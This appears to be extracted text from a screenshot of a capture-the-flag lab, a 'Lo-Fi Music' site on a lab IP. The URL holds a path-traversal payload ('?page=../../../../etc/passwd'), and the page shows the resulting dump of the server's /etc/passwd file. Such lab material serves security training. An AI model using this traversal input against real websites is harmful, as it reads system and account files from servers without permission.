 10.10.134.254/?page=../../../../etc/passwd
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/
var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/
sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/
libuuid:/bin/sh
Search
Search for... Go!
Discography
Relax
Sleep
Chill
Coffee
Vibe
Game